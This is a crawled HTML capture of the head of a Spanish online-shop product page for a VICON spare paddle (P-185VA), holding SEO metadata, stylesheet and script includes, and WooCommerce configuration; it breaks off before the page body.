

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmc-agricola.es/producto/p-185va-t/
body_size: 21893
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://bmc-agricola.es/en/producto/p-185va-t-2/" />
<link rel="alternate" hreflang="es" href="https://bmc-agricola.es/producto/p-185va-t/" />
<link rel="alternate" hreflang="x-default" href="https://bmc-agricola.es/producto/p-185va-t/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P-185VA Paleta VA-185 (con tetón) VICON - BMC Agrícola</title>
	<link rel="canonical" href="https://bmc-agricola.es/producto/p-185va-t/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="P-185VA Paleta VA-185 (con tetón) VICON - BMC Agrícola" />
	<meta property="og:description" content="Paleta VA-185 con tetón Referencia: P-185VA Nº Comparativo: VNB1999002" />
	<meta property="og:url" content="https://bmc-agricola.es/producto/p-185va-t/" />
	<meta property="og:site_name" content="BMC Agrícola" />
	<meta property="article:modified_time" content="2020-09-06T19:08:09+00:00" />
	<meta property="og:image" content="https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bmc-agricola.es/producto/p-185va-t/","url":"https://bmc-agricola.es/producto/p-185va-t/","name":"P-185VA Paleta VA-185 (con tetón) VICON - BMC Agrícola","isPartOf":{"@id":"https://bmc-agricola.es/#website"},"primaryImageOfPage":{"@id":"https://bmc-agricola.es/producto/p-185va-t/#primaryimage"},"image":{"@id":"https://bmc-agricola.es/producto/p-185va-t/#primaryimage"},"thumbnailUrl":"https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg","datePublished":"1969-12-31T23:00:00+00:00","dateModified":"2020-09-06T19:08:09+00:00","breadcrumb":{"@id":"https://bmc-agricola.es/producto/p-185va-t/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://bmc-agricola.es/producto/p-185va-t/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://bmc-agricola.es/producto/p-185va-t/#primaryimage","url":"https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg","contentUrl":"https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg","caption":"P-185VA"},{"@type":"BreadcrumbList","@id":"https://bmc-agricola.es/producto/p-185va-t/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://bmc-agricola.es/"},{"@type":"ListItem","position":2,"name":"Tienda online","item":"https://bmc-agricola.es/tienda-online/"},{"@type":"ListItem","position":3,"name":"P-185VA Paleta VA-185 (con tetón) VICON"}]},{"@type":"WebSite","@id":"https://bmc-agricola.es/#website","url":"https://bmc-agricola.es/","name":"BMC Agrícola","description":"Abonando tu futuro","publisher":{"@id":"https://bmc-agricola.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bmc-agricola.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://bmc-agricola.es/#organization","name":"BMC Agrícola","url":"https://bmc-agricola.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://bmc-agricola.es/#/schema/logo/image/","url":"https://bmc-agricola.es/wp-content/uploads/2020/05/BMC-Agricola-Logotipo.png","contentUrl":"https://bmc-agricola.es/wp-content/uploads/2020/05/BMC-Agricola-Logotipo.png","width":200,"height":92,"caption":"BMC Agrícola"},"image":{"@id":"https://bmc-agricola.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BMC Agrícola &raquo; Feed" href="https://bmc-agricola.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BMC Agrícola &raquo; Feed de los comentarios" href="https://bmc-agricola.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bmc-agricola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbmc-agricola.es%2Fproducto%2Fp-185va-t%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bmc-agricola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbmc-agricola.es%2Fproducto%2Fp-185va-t%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-informbox-css' href='https://bmc-agricola.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://bmc-agricola.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bmc-agricola.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/red.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://bmc-agricola.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://bmc-agricola.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://bmc-agricola.es/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bmc-agricola.es/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bmc-agricola.es/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-4823-css' href='https://bmc-agricola.es/wp-content/uploads/elementor/css/post-4823.css?ver=1768273345' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4073-css' href='https://bmc-agricola.es/wp-content/uploads/elementor/css/post-4073.css?ver=1768273346' media='all' />
<link rel='stylesheet' id='elementor-post-4126-css' href='https://bmc-agricola.es/wp-content/uploads/elementor/css/post-4126.css?ver=1768273346' media='all' />
<link rel='stylesheet' id='elementor-post-4232-css' href='https://bmc-agricola.es/wp-content/uploads/elementor/css/post-4232.css?ver=1768273355' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bmc-agricola.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742285999' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bmc-agricola.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742286022' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bmc-agricola.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://bmc-agricola.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bmc-agricola.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://bmc-agricola.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
